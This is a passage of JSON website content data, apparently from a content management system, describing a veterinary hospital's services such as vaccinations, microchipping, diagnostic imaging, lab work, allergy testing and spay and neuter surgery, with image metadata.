Dog-Cat-Grass","title":null,"altText":"Cat and dog cuddling in a grass field ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dog-Cat-Grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/3QvbmdKwxwVB7Nmh7Ipg3x/a103bc931de930e3fe67227bdf9f3508/wellness-cat-dog-grass.jpg","size":205543,"width":1600,"height":1064,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2KVnbABisbThhj4F1UGyV9"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6eongySkmVWjt2ZjuTgpny"},"serviceName":"Vaccinations","serviceUrl":"vaccinations","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Preventative care is an important aspect in maintaining your pet’s health. Proper vaccination is vital in protecting them against harmful diseases.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We believe that preventative care is one of the most important aspects of maintaining your pet’s health. There are a variety of diseases that affect animals, so proper vaccination of your pet is vital in protecting them from the many types of illnesses to which they are susceptible to.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why are vaccinations important?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccinations are vital to the health and protection of your pet, and serve as a preventive measure in combating viral diseases like Parvovirus, Parainfluenza virus, Distemper, Lyme Disease, Panleukopenia, Feline Leukemia Virus, and Rabies. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should my pet get vaccinated?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccinations are particularly important for puppies, kittens, and other young animals that have immature immune systems. Veterinary vaccinations generally begin at 6-8 weeks of age and then boostered throughout your pet’s life depending on the vaccine. Our doctors will determine the appropriate vaccination plan for your pet.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How are vaccines administered?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccines help to combat diseases by exposing the pet's immune system to inactive or small amounts of a particular form of bacteria or virus. Vaccines are administered through a subcutaneous injection (under the skin), orally, or intra-nasally, depending on the vaccine.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Vaccinations are accompanied by a consultation and examination with our veterinarians to make certain that your pet's condition is stable enough to receive them. Proper and timely administration is necessary to ensure optimal protection.\r\n","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2TnW4qUf8LQoiUBd4i0NW"},"name":"IMAGE CONTAINER - MASTER - INCLINIC - VACCINATIONS - DOG  -YAWNING ","title":null,"altText":"Labrador puppy getting a shot on clinic table from Veterinarian.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Dog-Yawning","url":"https://images.ctfassets.net/rt5zmd3ipxai/5tLyiQibtIZvPcxwGrHTle/8f9899e6a4f3081e22c509642156abfb/vaccinations-puppy.jpg","size":87024,"width":1200,"height":801,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"1hFDLS731ArZkbyzUTQqzl"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"EhioXPO4ARYPUODwWzuV5"},"serviceName":"Microchipping","serviceUrl":"microchipping","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification is the most reliable way to reunite lost pets with their owners.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification helps return an estimated 8,000 lost cats, dogs, and other animals to their homes every day. Pet ID chips are the most reliable way to reunite pets with their owners and provide peace of mind.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I microchip my pet? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Microchip identification is the most reliable way to find lost pets and return them home with their owners. The procedure is safe, easy, and inexpensive.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I microchip my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Some owners feel that their pet doesn't need identification because they stay indoors, but in our experience, these are the most likely to become lost when they accidentally get outside. As separation from your cat or dog can happen all too easily, permanent identification by microchipping is critical. Every pet should have microchip identification as the procedure can be done at any age.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does microchipping work?  ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The small microchip (the size of a grain of rice) is injected under the skin between the shoulder blades of your pet in a relatively harmless veterinary procedure. The chip is permanent, lasting the whole life of the pet. Your information has to be registered with your bar code number so that you can be contacted if your pet ever becomes lost.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If a pet is found, all animal care facilities (shelters, hospitals, etc.) will scan the pet for a microchip using a special microchip reader that is simply waved over the skin. Once a microchip is found, a special hotline is called, and the lost pet is reported. The pet owner is then called immediately and given the contact information about where to pick up their pet. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Looking for your pet? Click ","nodeType":"text"},{"data":{"uri":"https://www.petmicrochiplookup.org/"},"content":[{"data":{},"marks":[],"value":"here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" to access the Universal Pet Microchip Lookup.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"5IyK03pyj74h65XYOnbk29"},"name":"IMAGE CONTAINER- MASTER Clinic -Dog-Microchip","title":null,"altText":"A large brown dog at the vet being microchipped","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Clinic-Dog-Microchip","url":"https://images.ctfassets.net/rt5zmd3ipxai/16XTH4h4TQ8lonQ6Ie8k37/0fb893329e59a31ad6b5e5d0d785579e/microchipping-dog-sitting.jpg","size":201952,"width":1021,"height":680,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"iUqqelVwA7F6X3Nznb97B"},"name":"SERVICE BLADE - Butterfield Animal Hospital 1075 - Diagnostic Services","sectionHeadline":"Diagnostic Services","hideBlade":false,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2ybkKDbX738B4ApjwgRYLC"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5yl6dQeAarquVoyVFK9lbe"},"serviceName":"Diagnostic Ultrasounds ","serviceUrl":"diagnostic-ultrasounds","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An ultrasound is a highly useful tool when evaluating heart conditions, internal organs, cysts and tumors. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need an ultrasound?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"A veterinary ultrasound is an invaluable resource for evaluating heart conditions. It can detect alterations in abdominal organs and assist in the recognition of any cysts and tumors that may be present. Many times, x-rays will be utilized in combination with an ultrasound as they reveal the size, dimension, and position of the organ. With the ability for real-time monitoring, ultrasounds are also utilized for pregnancy diagnosis and development monitoring.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would my pet get an ultrasound test?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"An ultrasound is excellent at evaluating your pet's internal organs. An ultrasound is usually recommended when our doctors find abnormalities on bloodwork or x-rays, or to monitor a disease process.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does ultrasound testing work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Ultrasound equipment directs a narrow beam of high frequency sound waves into the area of interest. The sound waves either transmit through, reflect, or absorb in the tissues that they encounter. Any ultrasound waves that are reflected will return as echoes and convert into an image that is displayed on the monitor, giving a 2-dimensional image of the tissues under examination. With the ability to obtain real time information, outcomes can often be determined immediately.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The exam is completely painless. Light sedation may be used to help the patient lie comfortably while the scan is being performed. Your pet may need to be shaved in the area of interest, as veterinary ultrasound images are of better quality if they have complete contact with the skin.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"4TpSpYfGLzpp2wbZHsPMid"},"name":"IMAGE CONTAINER - MASTER - Diagnostic Ultrasound ","title":null,"altText":"A close up of the face of a black and white dog laying outside in grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE CONTAINER - MASTER - Clinic - Westridge Animal Hospital 0565","url":"https://images.ctfassets.net/rt5zmd3ipxai/iNZkbOqdWo7O6T4ol1xQ9/dad1cc58f1bbface931841c7e5f86023/diagnostic-ultrasounds-dog-laying-down.jpg","size":203412,"width":1254,"height":1254,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2rpXMwUQDRffMwaPXw9lGq"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5wwFngd65BjMsClH4KHHcI"},"serviceName":"Radiography","serviceUrl":"radiography","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We’re equipped to perform routine radiography services to identify many types of illness or injury when pets are sick or suffer a trauma.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Radiography, also known as X-rays, is one of the most common and valuable medical diagnostic tools. X-rays are highly useful for screening areas of the body that have contrasting tissue densities, or when evaluating solid tissues. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why would my pet need X-rays?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If your pet is sick or has suffered a trauma, X-rays provide a minimally invasive tool to help our doctors diagnose your pet. X-rays are also used in general wellness exams to diagnose potential problems before they become serious.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is X-ray testing appropriate?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We may recommend veterinary X-rays as part of a diagnostic procedure if your pet is experiencing any health conditions or as a preventive measure in a routine senior wellness examination. We use radiology alone or in conjunction with other diagnostic tools depending on the patient’s condition. We’re fully equipped to perform routine radiology services to identify many types of illness or injury when pets are sick or suffer a trauma.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How is X-ray testing used?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"X-rays can be used to detect a variety of ailments in animals including arthritis, tumors, bladder and kidney stones, and lung abnormalities such as pneumonia. They are also used to evaluate bone damage, the gastrointestinal tract, respiratory tract, genitourinary system, organ integrity, and even identify foreign objects that may have been ingested. Dental radiographs help distinguish healthy teeth from those that may need to be extracted, and identify any abnormalities beneath the gums including root damage, tumors, and abscesses. In some cases, we may need to sedate your pet or use short-acting general anesthesia.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7EGlOoymGodJsuH4s3SC1a"},"name":"IMAGE CONTAINER - MASTER Clinic - Cat-Staff-Table","title":null,"altText":"Female doctor holding cat on table","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Cat-Staff-Table","url":"https://images.ctfassets.net/rt5zmd3ipxai/78vaukTkJMGb1DLnSqYf8X/de47e517cefbc14f1bd0d9fe33f3cdfd/radiography-cat-table.jpg","size":179137,"width":1382,"height":922,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"B0LtCEg7vwtjl7Kyiynh7"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6ERFRdl2w6uKHnlUPbI5pa"},"serviceName":"Laboratory Services","serviceUrl":"laboratory-services","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Diagnostic testing can identify problems your pet may be experiencing so that proper treatment can begin before a condition worsens.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Unfortunately, pets can’t tell us where it hurts, and oftentimes, a healthy appearing animal may be masking symptoms of disease or illness. We recommend veterinary diagnostic testing to identify any problems and to begin treatment as early as possible. These tests are especially helpful when symptoms are unspecific or hard to define.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When would laboratory work be needed?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Most laboratory work is done through routine wellness exams as directed by our doctors. For emergencies or unscheduled visits, our diagnostic lab will run various tests to determine the best treatment for your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We recommend regular tests to determine your pet’s health. If any concerns or conditions are found, we will help you decide on proper treatment. If your pet is showing irregular behavior, please schedule an appointment as soon as possible. Our doctors will determine which laboratory services are appropriate during your exam.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How do veterinarians use laboratory work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"To ensure a proper diagnosis, we first examine your pet by looking at their eyes, ears, and skin; then we check their cardiovascular, neurological, gastrointestinal, and skeletal systems for any abnormalities. We will then perform blood and/or urine tests if necessary to check their kidneys, liver, pancreas, and endocrine system. Based on your pet’s condition, we may recommend further diagnostic testing.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you’re concerned that something may be wrong with your pet, please call us to schedule a medical assessment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"147k9ZTzvdweL305s0RUvT"},"name":"IMAGE CONTAINER - MASTER Clinic - Cat-Staff","title":null,"altText":"Female doctor holding cat with male technician performing a blood draw","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Cat-Staff","url":"https://images.ctfassets.net/rt5zmd3ipxai/1SxUMGYTqJXQh33L8TUL0d/5daf6e42ed4990585c538440bbeae028/laboratory-services-holding-cat.jpg","size":193310,"width":1348,"height":899,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"5mgIKY5CTAPFRd6dmVjhrd"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4MepV94RhOVGIryKbKkqYE"},"serviceName":"Allergies","serviceUrl":"allergies","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Allergies can make life uncomfortable for your pet. Protect them from irritation with proper testing and treatment to relieve any symptoms.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Allergies such as skin, bacterial, and food sensitivities make life uncomfortable for your pet. Protect your cat, dog, or other animal from irritating allergies with a proper diagnosis.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why should my pet get tested for allergies?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"With a proper diagnosis, we can implement a long-term treatment plan to help relieve symptoms and improve your pet’s quality of life. Every environment is unique and every animal species and breed have their own reactions to those environments.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should my pet get tested?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Your pet deserves to be free of discomfort. The first step in allergy treatment is preliminary testing through a routine wellness exam. If your pet is currently showing signs of discomfort, please schedule an appointment with our veterinarians as soon as possible. Allergic reaction symptoms include:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"scratching","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"shaking of the head","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"rubbing of the ears or muzzle","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"licking of the feet","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"raised circular lesions","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"generalized flakiness and hair loss","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"intense itching\n ","marks":[],"data":{}}]}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How does allergy testing work?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We’re determined to help you discover the cause of your pet’s irritation. We will recommend the best long-term treatment plans to get them back on track to live their happy, healthy life. Veterinary allergy testing can be done in a variety of ways, including hypoallergenic diet testing to determine food allergies. We can diagnose and address these types of allergies in hospital or we can refer you to a dermatologist or other specialist.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Allergy Types","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Bacterial Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Staph bacteria that are normally present in the environment can produce an allergic response in some dogs. In animals with poor immune systems, the bacteria can invade the deeper layers of the skin and cause an infection called pyoderma. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Contact Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Contact allergies are not commonly seen in pets. This form of allergy is a local reaction to some type of chemical. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Inhalant Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Inhalant allergies, or atopy, is the most common kind of allergy seen in pets. Allergic reactions may be from tree pollen, grass pollen, weed pollen, mold spores, and house dust mites. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Food Allergy","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Food allergies typically take a long time to develop and can display themselves as skin problems or digestive issues. ","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"3mGcNEv1MLSQLpPzwZbkos"},"name":"IMAGE CONTAINER - MASTER Nature - Cat-Playing","title":null,"altText":"Cat playing with a dandelion in a grass field.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Cat-Playing","url":"https://images.ctfassets.net/rt5zmd3ipxai/5H9LxkzQbYWKagNytaWTOy/e7df379cefb3c4026ac84f59555282e7/allergies.jpg","size":84551,"width":933,"height":622,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"HPuYdPQdno0FX3tjMT3rz"},"name":"SERVICE BLADE - Butterfield Animal Hospital 1075 - Surgery Services","sectionHeadline":"Surgery Services","hideBlade":false,"fontColor":null,"anchorLink":null,"bodyText":{"__typename":"ServicesBladeBlockListingBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"If you have an upcoming surgery, please review our surgical information packet to make surgery day as stress-free and easy as possible. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"","nodeType":"text"},{"data":{"uri":"/surgical-information-packet"},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Surgical Information Packet","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6StYRJ1vqYwuPdG2LzV0lh"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6UbBxFdYxn95xk2ffbaJhE"},"serviceName":"Spay \u0026 Neuter","serviceUrl":"spay-neuter","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Spaying or neutering your pet can help them live a longer, healthier life, minimize behavior problems, and help control the population of unwanted dogs and cats.\n","marks":[],"data":{}}],"data":{}}]}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"According to the American Veterinary Medical Association, nearly 12,500 puppies are born in the United States each hour. Spaying females or castrating males eliminates unwanted litters, which contribute to thousands of euthanasia procedures and millions of stray animals. Additionally, these procedures can minimize behavior problems and help your pet live a longer, healthier life by reducing the likelihood of certain cancers and tumors.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I have my pet spayed or neutered?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"In general, we recommend spaying or castrating small dogs and cats between 4-6 months of age. With large breed dogs, we often recommend delaying the surgery until they are 6-12 months of age.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I have my pet spayed or neutered?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"There are many benefits that come with spaying your female companion animal. They include helping to control the stray dog and cat population, eliminating the sometimes 'messy' heat cycles that attract male dogs, and preventing diseases in your pet such as pyometra (infection in the uterus) and mammary cancer. Additionally, research has shown that spayed pets live longer than pets that have not been spayed.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"There are also many benefits that come with castrating your male companion animal. These benefits include helping to control the stray dog and cat population, eliminating undesirable and embarrassing behavior, and preventing diseases in your pet such as prostate disease and testicular cancer.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How is a spay or neutering surgery performed?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Spaying, also called an \"ovariohysterectomy,\" is a surgical procedure in which both ovaries and uterus are completely removed from your female pet while they are under general anesthesia. Castrating refers to the surgical procedure in which both testicles are removed while your male pet is under general anesthesia. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Before the operation, we will assess your pet to minimize risk. While your pet is under anesthesia we take individual care for the safety of each pet. Our certified technicians and doctors are trained in advanced monitoring to ensure your pet's comfort.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Your pet’s safety and comfort are our primary concerns when performing a spay or castration. We routinely use a IV catheter and fluids on canine spays and castrations, as well\nas feline spays.  This is important for maintaining blood pressure and perfusion to the kidneys and other organs as well as allowing immediate IV access in the event of an emergency.  We use advanced pain management techniques in conjunction with anesthesia to make sure your pet is as comfortable as possible during the procedure and after they are discharged. Our spay and castration patients receive 2 or 3 different injectable pain medications during the\nprocedure and usually go home with oral pain medication. We also perform local anesthetic blocks at the surgical site.  Proper pain management makes the procedure as comfortable as possible and allows for faster recovery.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2lW8mma5cSXrlGd2wIyqXI"},"name":"IMAGE CONTAINER- MASTER Clinic-Cat-Cone","title":null,"altText":"Cat with cone around its neck sitting down 